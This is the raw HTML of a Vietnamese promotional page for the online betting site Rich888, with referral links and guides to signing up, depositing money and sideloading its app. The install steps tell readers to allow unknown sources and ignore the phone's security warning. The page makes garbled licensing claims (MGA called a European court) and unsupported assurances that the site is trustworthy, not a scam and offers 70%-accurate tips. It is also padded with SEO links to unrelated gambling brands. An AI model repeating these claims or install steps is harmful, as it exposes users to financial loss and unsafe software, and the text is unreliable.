class="wp-block-navigation-item__content"  href="https://rich888vn.com/the-thao/" title=""><span class="wp-block-navigation-item__label">Thể thao</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/ban-ca-rich888/" title=""><span class="wp-block-navigation-item__label">bắn cá</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/category/tin-tuc/" title=""><span class="wp-block-navigation-item__label">tin tức</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		
		<h1 class="wp-block-post-title">trang chủ</h1>
		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>[section bg=&#8221;3904&#8243; bg_size=&#8221;medium&#8221; bg_overlay=&#8221;rgba(0, 0, 0, 0.69)&#8221; bg_pos=&#8221;50% 59%&#8221;]</p>
<p>[ux_slider style=&#8221;shadow&#8221; visibility=&#8221;hide-for-small&#8221;]</p>
<p>[ux_image id=&#8221;3903&#8243;]</p>
<p>[/ux_slider]<br />
[row visibility=&#8221;show-for-small&#8221;]</p>
<p>[col span=&#8221;4&#8243; span__sm=&#8221;6&#8243; align=&#8221;center&#8221;]</p>
<p>[button text=&#8221;Đăng ký +139K&#8221; color=&#8221;alert&#8221; size=&#8221;small&#8221; radius=&#8221;9&#8243; expand=&#8221;true&#8221; link=&#8221;https://hq.wzqx.xyz/?inviteCode=49202120&#8243; rel=&#8221;nofollow&#8221;]</p>
<p>[/col]<br />
[col span=&#8221;4&#8243; span__sm=&#8221;6&#8243; align=&#8221;center&#8221;]</p>
<p>[button text=&#8221;Đăng nhập +139K&#8221; color=&#8221;alert&#8221; size=&#8221;small&#8221; radius=&#8221;9&#8243; expand=&#8221;true&#8221; link=&#8221;https://hq.wzqx.xyz/?inviteCode=49202120&#8243; rel=&#8221;nofollow&#8221;]</p>
<p>[/col]</p>
<p>[/row]<br />
[row h_align=&#8221;center&#8221; visibility=&#8221;hide-for-small&#8221;]</p>
<p>[col span=&#8221;8&#8243; span__sm=&#8221;12&#8243; divider=&#8221;0&#8243; align=&#8221;center&#8221;]</p>
<p>[button text=&#8221;LINK KHUYẾN MÃI 139K&#8221; size=&#8221;large&#8221; radius=&#8221;9&#8243; expand=&#8221;0&#8243; link=&#8221;https://hq.wzqx.xyz/?inviteCode=49202120&#8243; target=&#8221;_blank&#8221; rel=&#8221;nofollow&#8221;]</p>
<p>[/col]</p>
<p>[/row]</p>
<p>[/section]<br />
[divider align=&#8221;center&#8221; width=&#8221;1100px&#8221; height=&#8221;5px&#8221; color=&#8221;rgb(0, 184, 255)&#8221;]</p>
<p>[row]</p>
<p>[col span__sm=&#8221;12&#8243;]</p>
<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-d23425c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d23425c" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9970e55" data-id="9970e55" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-09a4de8 elementor-widget elementor-widget-smartmag-heading" data-id="09a4de8" data-element_type="widget" data-widget_type="smartmag-heading.default">
<div class="elementor-widget-container">
<div class="block-head block-head-ac block-head-c is-center">
<header class="entry-header"></header>
<header class="entry-header">
<h1 style="text-align: center;"><span style="color: #282828;"><strong>Rich888 Gaming | RICH888 BET | Nhà cái cá cược đẳng cấp Châu Á</strong></span></h1>
<p><a href="https://rich888vn.com/"><strong>Rich888</strong></a> có thể coi là một trong số rất ít nhà cái uy tín có tỷ lệ cá cược tốt nhất tại thị trường Việt Nam. Nhà cái thu hút được hàng triệu các dân chơi trên mọi miền truy cập và tham gia mỗi ngày. Còn chờ gì mà không tìm hiểu ngay về nhà cái đầy sự uy tín này nữa nào.</p>
<p style="text-align: right;"><strong><span style="color: #0000ff;"><em>#nguồn dẫn bài viết : <a style="color: #0000ff;" href="https://rich888.bet/" rel="nofollow">https://rich888.bet/</a></em></span></strong></p>
<h2 style="text-align: left;"><strong>RICH888 LÀ GÌ?</strong></h2>
<p><span style="color: #000000;"><span style="font-weight: 400;"><strong>Rich888</strong> là trang chủ cá cược trực tuyến chuyên về casino, Bắn cá, Thể thao ảo cùng rất nhiều loại hình giải trí đổi thưởng cực hot khác. Nhà cái thành lập năm 2019 tại Philippines. Được cấp giấy phép hoạt động hoạt pháp ngày 13/3/2019 từ toàn án hành chính tư pháp Châu Âu ( MGA), Ủy ban giám sát GC của Vương Quốc Anh.</span><span style="font-weight: 400;"> </span></span></p>
<figure id="attachment_3284" aria-describedby="caption-attachment-3284" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3284 size-medium" src="https://rich888vn.com/wp-content/uploads/2023/12/gaio-dienn-nap-tien-800x378.png" alt="Trang chủ Rich888" width="800" height="378" /><figcaption id="caption-attachment-3284" class="wp-caption-text">Trang chủ Rich888</figcaption></figure>
<h2><span style="color: #ed1c24;"><b>Đánh Giá Nhà Cái Rich888</b></span></h2>
<h3><span style="color: #008000;"><b>Là nhà cái hàng đầu thế giới</b></span></h3>
<p><span style="font-weight: 400; color: #000000;"><strong>Rich888 la gi</strong>. L</span><span style="font-weight: 400; color: #000000;">à nhà cái hàng đầu Châu Á có trụ sở văn phòng đặt tại văn phòng thuộc quốc gia Philippines. Đây là một địa chỉ giúp bạn vừa giải trí và cũng có thể kiếm thêm thu nhập một cách uy tín và dễ dàng.</span></p>
<blockquote><p>Xem thêm: <a href="https://qh88.tarpeda.org/blackjack/">Blackjack qh88</a> / <a href="https://154.26.133.121/">qh88</a></p></blockquote>
<h3><strong><span style="color: #008000;">Thông tin cần biết về nhà cái Rich888</span></strong></h3>
<figure id="attachment_1512" aria-describedby="caption-attachment-1512" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1512" src="https://rich888vn.com/wp-content/uploads/2022/06/Untitled-1-1-1-2.jpg" alt="logo rich888Thông tin cần biết về nhà cái Rich888" width="800" height="800" srcset="https://rich888vn.com/wp-content/uploads/2022/06/Untitled-1-1-1-2.jpg 400w, https://rich888vn.com/wp-content/uploads/2022/06/Untitled-1-1-1-2-280x280.jpg 280w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1512" class="wp-caption-text"><em>Thông tin cần biết về nhà cái</em></figcaption></figure>
<p><span style="font-weight: 400;">T</span><span style="font-weight: 400;">hu hút số lượng người chơi đông đảo không chỉ bởi ở kho game đa dạng, mà hầu hết mọi thể loại cá cược, những trò chơi thưởng đều có trong hệ thống. Bên cạnh đó, </span><span style="font-weight: 400;">nhà cái<span style="color: #000000;"> <a style="color: #000000;" href="https://92lottery.vin/">92lottery</a></span> còn thường xuyên tuyển những Đại Lý Cấp 1 về hoạt động cá cược trực tuyến với mức thưởng hoa hồng rất cao mà ít người biết đến.</span></p>
<h2><span style="color: #ed1c24;"><b>Các thao tác trên tài khoản Rich888</b></span></h2>
<h3><span style="color: #008000;"><b>Hướng dẫn đăng ký tham gia</b></span></h3>
<p><strong>Rich888 bet là gì</strong></p>
<h4><span style="color: #282828;"><strong>Sau đây sẽ là những bước cơ bản để bạn có thể tham gia Rich888 trên điện thoại:</strong></span></h4>
<p><span style="font-weight: 400;">Bước 1: Tại </span>trang chủ<span style="font-weight: 400;">, bạn tiến hành bấm nút đăng ký để bắt đầu hành động thiết lập tài khoản game</span></p>
<p><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn tiến hành nhận mã xác nhận thông qua cách nhập mã từ số điện thoại. Lúc này, bạn hãy nhập mã gồm 4 số được gửi qua tin nhắn thoại rồi bấm chọn mục “Xác nhận để tiếp tục”.</span></p>
<p><span style="font-weight: 400;">Bước 3: Ở bước này, bạn hãy nhập thông tin một cách chính xác và đầy đủ được yêu cầu trên màn hình thông báo.</span></p>
<p><span style="font-weight: 400;">Bước 4: Để kết thúc việc <span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/dang-ky-richh888/"><strong>đăng ký Rich888</strong></a></span> thành công, bạn chọn đồng ý với tất cả các điều kiện yêu cầu của nhà cái này. Tiếp tục, bạn bấm chọn nút “Đăng ký” và chờ một thời gian để hệ thống tiến hành kiểm tra.</span></p>
<figure id="attachment_332" aria-describedby="caption-attachment-332" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-332" src="https://rich888vn.com/wp-content/uploads/2022/03/dang-nhap-rich888-692x400.png" alt="Cách đăng ký tham gia nhà cái Rich888" width="800" height="463" /><figcaption id="caption-attachment-332" class="wp-caption-text"><em>Cách đăng ký tham gia nhà cái Rich888</em></figcaption></figure>
<h4><span style="font-size: 115%; color: #282828;"><strong>Sau đây là những bước cơ bản để bạn đăng ký tham gia Rich888 trên PC hay laptop:</strong></span></h4>
<p><span style="font-weight: 400;">Bạn có thể yên tâm vì việc đăng ký trên máy tính không cần phải thực hiện các bước xác minh quá rắc rối. Tại giao diện của </span><b>trang chủ <a href="https://talwilkenfeld.com/">Qh88</a></b><span style="font-weight: 400;">, giai đoạn này sẽ trực quan và dễ thực hiện hơn nhiều so với trên điện thoại.</span></p>
<p><span style="font-weight: 400;">Bước 1: Đầu tiên, bạn tiến hành truy cập link mới nhất hiện nay có tên miền lit 10 domain ở trang chính thức để thực hiện việc đăng ký.</span></p>
<p><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn gõ chính xác và đầy đủ thông tin được hiển thị trên màn hình.</span></p>
<p><span style="font-weight: 400;">Bước 3: Sau cùng, bạn bấm nút xác nhận để hoàn tất tạo tài khoản thành công <strong>tại <a href="https://qh888.ltd/">Qh88</a></strong></span></p>
<h3><span style="color: #008000;"><b>Hướng dẫn nạp tiền RICH888 nhanh gọn</b></span></h3>
<figure id="attachment_1610" aria-describedby="caption-attachment-1610" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1610 size-full" src="https://rich888vn.com/wp-content/uploads/2022/06/huong-dan-nap-tien-1.jpg" alt="hướng dẫn nạp tiền" width="800" height="378" srcset="https://rich888vn.com/wp-content/uploads/2022/06/huong-dan-nap-tien-1.jpg 800w, https://rich888vn.com/wp-content/uploads/2022/06/huong-dan-nap-tien-1-768x363.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1610" class="wp-caption-text"><em>hướng dẫn nạp tiền</em></figcaption></figure>
<p><span style="font-weight: 400;">Bước 1: Đầu tiên, bạn <strong>đăng nhập</strong> </span><b>Rich888</b><span style="font-weight: 400;">. Sau đó, bạn click chọn mục Ngân hàng và bấm nút Gửi tiền.</span></p>
<p><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn click và tiến hành chọn ngân hàng bạn muốn nạp vào. Như chỉ dẫn và nhập số tiền bạn muốn nạp vào đó. Bạn có thể yên tâm vì <span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/nap-tien-rich888/"><strong>nạp tiền </strong></a></span></span><span style="font-weight: 400;"><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://rich888vn.com/nap-tien-rich888/"><strong><span style="color: #282828;">Rich888</span></strong></a></span> hiện nay đang hỗ trợ và liên kết với toàn bộ các ngân hàng hoạt động tại nước ta.</span></p>
<p><span style="font-weight: 400;">Bước 3: Ở bước này, bạn bấm nút gửi rồi sau đó tiến hành đăng nhập vào trang internetbanking của ngân hàng.</span></p>
<p><span style="font-weight: 400;">Bước 4: Sau đó, bạn chỉ việc nhập mã OTP rồi xác nhận. Chỉ mất khoảng vài giây là số tiền sẽ được chuyển vào trong tài khoản của bạn.</span></p>
<p><span style="font-weight: 400;">Trên đây là các bước nạp tiền vào tài khoản tại đây thông qua tài khoản ngân hàng. Bên cạnh đó, bạn cũng có thể nạp tiền vào tài khoản thông qua các hình thức khác, ví dụ như: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nạp tiền bằng Thẻ Cào &#8211; <strong>Rich888</strong> chấp nhận mọi loại thẻ cào và không hề giới hạn mệnh giá thẻ nạp được cung cấp qua một số nhà mạng như:. Mobifone, Viettel, Vinaphone.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bạn có thể nạp tiền qua các ví điện tử như Momo, Viettel Pay hay Zalo Pay cho tài khoản.</span></li>
</ul>
<h3><span style="color: #008000;"><b>Rút tiền từ Rich888 đơn giản nhất</b></span></h3>
<p><span style="font-weight: 400;">Bước 1: Tại bước đầu tiên, bạn tiến hành đăng nhập vào tài khoản và sau đó chọn mục Ngân hàng và <span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/rut-tien-rich888/"><strong>Rút tiền rich888</strong></a></span>.</span></p>
<p><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn gõ và nhập một cách chính xác và đầy đủ một số thông tin như:. Số tiền muốn rút, tên ngân hàng, tên tài khoản và số tài khoản.</span></p>
<p><span style="font-weight: 400;">Bước 3: Cuối cùng, bạn click và nhấn vào hộp thoại Gửi. Chỉ cần đợi một ít thời gian là tiền sẽ được gửi về tài khoản cho bạn.</span></p>
<h3><span style="color: #008000;"><strong>Tải app Rich888 iOS + Android tốc độ cao</strong></span></h3>
<h4><span style="color: #282828;"><span style="font-size: 115%;"><b>Rich888</b></span><b><span style="font-size: 115%;"> app</span> cho hệ điều hành iOS</b></span></h4>
<p><span style="font-weight: 400;">Đầu tiên, bạn tiến hành đăng nhập. Tiếp theo, bạn nhấn vào “Tải ứng dụng” và tiến hành quá trình <span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/tai-app-rich888/"><strong>tải app Rich888</strong></a></span> về. </span></p>
<p><span style="font-weight: 400;">Sau đó, bạn nhấn vào nút Tải xuống và làm theo hướng dẫn.</span></p>
<p><span style="font-weight: 400;">Tiếp tục, bạn thực hiện việc cài đặt vào thiết bị iOS. Bạn chỉ cần bấm vào Cài đặt <strong>Rich888</strong>, rồi chọn Cho phép ứng dụng từ nguồn không xác định để bật tính năng lên.</span></p>
<h4><span style="color: #282828;"><b>Tải Rich888 về hệ điều hành Android</b></span></h4>
<p><span style="font-weight: 400;">Bước 1: Đầu tiên, bạn tiến hành truy cập vào <strong>https://rich888vn.com/</strong></span><span style="font-weight: 400;"> ở trên tình duyệt điện thoại di động của bạn. Sau đó, bạn chọn tải app và lúc này. Trình duyệt sẽ đưa bạn đến một địa chỉ trang tab mới. Tại <strong><a class="in-cell-link" href="https://abc82.com/tai-app-abc8/" target="_blank" rel="noopener">tải app abc8</a></strong>, bạn tiếp tục lựa chọn vào app để thực hiện quy trình <strong>tải app Rich888</strong> về máy của mình.</span></p>
<p><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn thực hiện tác tải file apk về máy và tiếp tục việc cài đặt. </span></p>
<p><span style="font-weight: 400;">Bước 3: Bạn click chọn mục cài đặt. Nhớ hãy cho phép cài ứng dụng tải về từ trình duyệt trong phần cài đặt. </span></p>
<p><span style="font-weight: 400;">Bước 4: Ở bước này, bạn sẽ nhận được một cảnh báo cài đặt hiện lên trên màn hình. Việc đã tải ứng dụng từ trình duyệt. Bạn không cần quá lo lắng mà nên click chọn vẫn cài đặt để hoàn tất quy trình thực hiện tải app.</span></p>
<h2><span style="color: #ed1c24;"><strong>KHO TRÒ CHƠI RICH888</strong></span></h2>
<figure id="attachment_3285" aria-describedby="caption-attachment-3285" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3285 size-medium" src="https://rich888vn.com/wp-content/uploads/2023/12/screen-0-1-800x391.webp" alt="Kho trò chơi đa dạng tại Rich888" width="800" height="391" srcset="https://rich888vn.com/wp-content/uploads/2023/12/screen-0-1-800x391.webp 800w, https://rich888vn.com/wp-content/uploads/2023/12/screen-0-1-768x375.webp 768w, https://rich888vn.com/wp-content/uploads/2023/12/screen-0-1.webp 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3285" class="wp-caption-text">Kho trò chơi đa dạng tại Rich888</figcaption></figure>
<h3><span style="color: #008000;"><b>CÁ CƯỢC THỂ THAO</b></span></h3>
<p><b>Rich888</b><span style="font-weight: 400;">, bạn có thể đặt cược và tham gia vào các môn thể thao nổi bật như: bóng đá, bóng chuyển và bóng bàn. </span></p>
<h3><span style="color: #008000;"><b>LIVE CASINO – Sòng bạc trực tuyến</b></span></h3>
<p><span style="font-weight: 400;">Tại đây</span><span style="font-weight: 400;">, bạn có thể trải nghiệm một số giao diện casino vô cùng dễ dùng và thân thiện. Nếu là người chơi mới, bạn vẫn có thể nhanh chóng làm quen với giao diện này chỉ sau vài ngày trải nghiệm. Những nút chức năng của </span><b>trang chủ <a href="https://qh88.sale/">Qh88</a> </b><span style="font-weight: 400;">được bố trí rất hợp lý và khoa học, giúp bạn có thêm những trải nghiệm thoải mái để có thể sử dụng thành thạo hơn.</span></p>
<figure id="attachment_3286" aria-describedby="caption-attachment-3286" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3286 size-medium" src="https://rich888vn.com/wp-content/uploads/2023/12/screen-2-800x391.webp" alt="Sảnh casino Rich888 rất hiện đại" width="800" height="391" srcset="https://rich888vn.com/wp-content/uploads/2023/12/screen-2-800x391.webp 800w, https://rich888vn.com/wp-content/uploads/2023/12/screen-2-768x375.webp 768w, https://rich888vn.com/wp-content/uploads/2023/12/screen-2.webp 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3286" class="wp-caption-text">Sảnh casino Rich888 rất hiện đại</figcaption></figure>
<h3><span style="color: #008000;"><b>XỔ SỐ, LÔ ĐỀ</b></span></h3>
<p><span style="font-weight: 400;">Khi trải nghiệm <span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/xo-so-rich888/"><strong>xổ số Rich888</strong></a></span>, bạn có thể dễ dàng chơi trên nền tảng OK368 đang thịnh hành trên thị trường nước ta thông qua phương pháp chơi kiểu 3 miền dễ chơi và tỉ lệ được hoàn trả cao.</span></p>
<figure id="attachment_3287" aria-describedby="caption-attachment-3287" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3287 size-medium" src="https://rich888vn.com/wp-content/uploads/2023/12/ket-qua-xo-so-do-9903-800x383.jpg" alt="Bạn có thể dễ dàng đánh lô đề tại rich888" width="800" height="383" srcset="https://rich888vn.com/wp-content/uploads/2023/12/ket-qua-xo-so-do-9903-800x383.jpg 800w, https://rich888vn.com/wp-content/uploads/2023/12/ket-qua-xo-so-do-9903-768x368.jpg 768w, https://rich888vn.com/wp-content/uploads/2023/12/ket-qua-xo-so-do-9903.jpg 890w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3287" class="wp-caption-text">Bạn có thể dễ dàng đánh lô đề tại rich888</figcaption></figure>
<h3><span style="color: #008000;"><b>GAME 3D – SLOT GAME</b></span></h3>
<p><span style="font-weight: 400;"><strong>Rich888</strong> bao gồm một kho game 3D đa dạng, ví dụ như:. Bầu cua tôm cá, tài xỉu, bài 3 cây hoặc cá ngựa. Ngoài ra, tại đây còn mô phỏng vô số trò chơi dân gian vô cùng hấp dẫn từ nhà cung cấp nổi tiếng là <strong>KingMaker</strong>.</span></p>
<figure id="attachment_3288" aria-describedby="caption-attachment-3288" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3288 size-full" src="https://rich888vn.com/wp-content/uploads/2023/12/chia-se-tip-choi-game-ban-ca-e1701668391282.png" alt="Game bắn cá tại nhà cái Rich888" width="800" height="450" /><figcaption id="caption-attachment-3288" class="wp-caption-text">Game bắn cá tại nhà cái Rich888</figcaption></figure>
<p><span style="color: #282828;"><strong>Game <a style="color: #282828;" href="https://rich888vn.com/ban-ca-rich888/">bắn cá rich888</a></strong></span></p>
<h2><span style="color: #ed1c24;"><strong>TẠI SAO NÊN CÁ CƯỢC ONLINE TẠI Rich888 CASINO</strong></span></h2>
<h3><span style="color: #008000;"><b>Là nhà cái lớn uy tín số 1 Việt Nam</b></span></h3>
<p><span style="font-weight: 400;"><strong>rich888 có lừa đảo không ? </strong>Tại đây, bạn có thể hoàn toàn yên tâm cá cược vì nhà cái này có chỗ đứng trên thị trường. Luôn nằm trong top các nhà cái uy tín hàng đầu Việt Nam </span></p>
<h3><span style="color: #008000;"><b>Trò chơi đa dạng hấp dẫn</b></span></h3>
<p><span style="font-weight: 400;">Bạn có quyền tự do và thoải mái lựa chọn những game hấp dẫn với đầy đủ các thể loại khác nhau khi vào <strong>Rich888</strong></span><b>.</b></p>
<h3><span style="color: #008000;"><b>Cá cược minh bạch và công bằng</b></span></h3>
<p><span style="font-weight: 400;">Bạn có thể yên tâm với giấy phép cờ bạc quốc tế được cấp bởi tổ chức cờ bạc <strong>PAGCOR</strong> rất uy tín và chất lượng. Do đó cá cược ở đây rất công bằng và minh bạch.</span></p>
<h3><span style="color: #008000;"><b>Hỗ trợ nạp rút nhanh nhất</b></span></h3>
<p><span style="font-weight: 400;">Bạn sẽ không bao giờ cảm thấy thất vọng khi tham gia cá cược tại <strong>Rich888 bet</strong></span><span style="font-weight: 400;">.</span></p>
<h3><span style="color: #008000;"><b>HOTGIRL LIVE CASINO</b></span></h3>
<p><span style="font-weight: 400;">Khi vào<span style="color: #282828;"> <a style="color: #282828;" href="https://rich888vn.com/casino-rich888/"><strong>Casino</strong> <strong>Rich888</strong></a></span>, bạn cũng có thể chiêm ngưỡng và nhìn ngắm các em hotgirl chân dài xinh đẹp như đang ở trong game</span><b> </b><span style="font-weight: 400;">thực thụ.</span></p>
<h3><span style="color: #008000;"><strong>Rich888 CASINO – Sảnh chơi hiện đại</strong></span></h3>
<p><span style="font-weight: 400;">Bạn sẽ có thể trải nghiệm được vô số sân chơi casino hiện đại và phong phú khi truy cập vào </span>trang chủ như keno, tải xỉu, xóc đĩa, <b><span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/baccarat-rich88/">baccarat rich888</a></span> &#8230;.</b></p>
<h3><span style="color: #008000;"><b>Ứng dụng mượt mà – Hệ thống an toàn và bảo mật</b></span></h3>
<p><span style="font-weight: 400;"><strong>game</strong> sẽ không bao giờ cung cấp thông tin cá nhân của người chơi cho những bên thứ ba. Trừ trường hợp được yêu cầu làm như vậy bằng hoạt động thực thi luật pháp và quy định hoặc lệnh của tòa án nhân dân tối cao.</span></p>
<h3><span style="color: #008000;"><b>Dịch vụ hỗ trợ 24/7</b></span></h3>
<p><span style="font-weight: 400;"><span style="font-size: 110%; color: #282828;"><strong>CSKH Rich888</strong></span> rất chuyên nghiệp và đội ngũ chuyên viên chu đáo. Từ đó có thể mang đến cho người chơi một chất lượng dịch vụ tư vấn tốt. Chuyên nghiệp nhất hơn các nhà cái khác. Mọi vấn đề của bạn sẽ được giải đáp và tư vấn một cách nhanh chóng  và kịp thời.</span></p>
<h2><span style="color: #ed1c24;"><b>NHỮNG CÂU HỎI HAY GẶP CỦA HỘI VIÊN</b></span></h2>
<h3><span style="color: #008000;"><b>Mỗi người được tạo bao nhiêu tài khoản?</b></span></h3>
<p><span style="font-weight: 400;">Bạn chỉ có thể tạo một tài khoản duy nhất để đảm bảo tính minh bạch và rõ ràng cho toàn bộ người chơi. Trường hợp bạn cố ý tạo nhiều tài khoản với những thông tin giống nhau. <span style="color: #282828; font-size: 105%;"><strong>Rich88 Slot</strong></span> sẽ yêu cầu bạn xác minh một tài khoản duy nhất và khóa tài khoản bạn không dùng.  </span></p>
<h3><span style="color: #008000;"><b>Chơi game trên Rich888 trên bằng thiết bị gì tốt nhất?</b></span></h3>
<p><span style="font-weight: 400;">Chỉ cần một chiếc máy tính hay điện thoại có cấu hình vừa đủ. Bạn sẽ chơi được các game tại </span><b>trang chủ <a href="https://qh88.art/">Qh88</a></b></p>
<h3><span style="color: #008000;"><b>Tài khoản bị khóa nạp tiền thì phải làm sao?</b></span></h3>
<p><span style="font-weight: 400;">Chỉ việc liên hệ với đội ngũ chăm sóc khách hàng trực tuyến. Bạn sẽ</span> <span style="font-weight: 400;">sớm nhanh chóng nạp được tiền vào <strong>Rich 888</strong>.</span></p>
<h3><span style="color: #008000;"><b>Tài khoản hội viên bao gồm những cấp bậc nào?</b></span></h3>
<p><span style="font-weight: 400;">Tương tự như các nhà cái khác,</span><b> </b><span style="font-weight: 400;">cũng có 3 cấp bậc: bạc, vàng và kim cương. </span></p>
<figure id="attachment_3289" aria-describedby="caption-attachment-3289" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3289 size-full" src="https://rich888vn.com/wp-content/uploads/2023/12/Dat-cau-hoi-mo-giup-nguoi-hoi-thu-thap-them-thong-tin.webp" alt="Những câu hỏi hay gặp tại Rich888" width="800" height="600" srcset="https://rich888vn.com/wp-content/uploads/2023/12/Dat-cau-hoi-mo-giup-nguoi-hoi-thu-thap-them-thong-tin.webp 800w, https://rich888vn.com/wp-content/uploads/2023/12/Dat-cau-hoi-mo-giup-nguoi-hoi-thu-thap-them-thong-tin-533x400.webp 533w, https://rich888vn.com/wp-content/uploads/2023/12/Dat-cau-hoi-mo-giup-nguoi-hoi-thu-thap-them-thong-tin-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3289" class="wp-caption-text">Những câu hỏi hay gặp tại Rich888</figcaption></figure>
<h3><span style="color: #008000;"><b>Rút tiền thắng cược từ Rich888 có nhanh không?</b></span></h3>
<p><span style="font-weight: 400;">khi bạn muốn rút tiền thì giao dịch xủ lý chỉ trong 1 &#8211; 3 -phút. Bạn có thể rút được về tài khoản ngân hàng một cách dễ dàng.</span></p>
<h3><span style="color: #008000;"><b>Tại sao cần phải cung cấp hộ chiếu, CMND, bằng lái xe?</b></span></h3>
<p><span style="font-weight: 400;">Những loại giấy tờ kể trên nhằm để xác minh phòng trường hợp bạn quên tài khoản.</span></p>
<h3><span style="color: #008000;"><b>Không nhận được mã xác nhận của Rich888 thì làm sao</b></span></h3>
<p><span style="font-weight: 400;">Nếu nhiều lần vẫn không nhận được mã, hãy nhanh chóng liên hệ với nhân viên của nhà cái</span><b> </b><span style="font-weight: 400;">để được giải đáp nhanh chóng.</span></p>
<h3><span style="color: #008000;"><b>Các bài dự đoán, soi kèo trên Rich888 PW có chính xác không?</b></span></h3>
<p><span style="font-weight: 400;">Các bài dự đoán này có độ chính xác tầm 70%, bạn nên áp dụng một số kinh nghiệm khác để kiếm được nhiều tiền hơn <strong>tại</strong> </span><b>Rich888</b><span style="font-weight: 400;">.</span></p>
<h3><span style="color: #008000;"><b>Rich888 có lừa đảo không</b></span></h3>
<div class="s75CSd OhScic AB4Wff"><span style="font-size: 110%; color: #282828;"><b>Rich888 bị bắt </b></span>không bị bắt như lời đồn nhé</div>
<h2><span style="color: #ed1c24;"><b>Kết Luận</b></span></h2>
<p><span style="font-weight: 400;">Bài viết trên đây đã cung cấp cho bạn cách Kiếm tiền từ <span style="color: #282828;"><a style="color: #282828;" href="https://rich888vn.com/"><strong>Rich888vn</strong></a></span> và một số thông tin chi tiết về </span><span style="font-weight: 400;">và giúp các bạn giải đáp phần nào những thắc mắc đúng không nào? RICH888 chúc bạn tiếp thu thêm được những kiến thức mới và cá cược thành công hơn nhé!</span></p>
</header>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<p>[/col]</p>
<p>[/row]</p>
</div>
	</div>
	
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://rich888vn.com" target="_self" rel="home" aria-current="page">RICH888</a></h2>

				
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-570722b2 wp-block-group-is-layout-flex">
